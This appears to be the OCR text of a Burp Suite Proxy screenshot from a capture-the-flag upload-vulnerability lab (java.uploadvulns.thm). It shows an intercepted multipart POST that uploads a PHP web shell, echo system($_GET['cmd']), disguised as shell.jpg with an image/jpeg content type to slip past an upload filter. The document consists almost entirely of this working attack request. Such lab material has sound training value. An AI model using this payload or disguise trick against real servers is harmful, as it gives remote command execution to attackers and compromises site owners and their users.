 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://java.uploadvulns.thm:80 [10.10.61.90]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------311739530815580165122068​92816
8 Content-Length: 390
9 Origin: http://java.uploadvulns.thm
10 Connection: close
11 Referer: http://java.uploadvulns.thm/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------31173953081558016512206892816
15 Content-Disposition: form-data; name="fileToUpload"; filename="shell.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19     echo system($_GET["cmd"]);
20 ?>
21
22 -----------------------------31173953081558016512206892816
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 -----------------------------31173953081558016512206892816--
27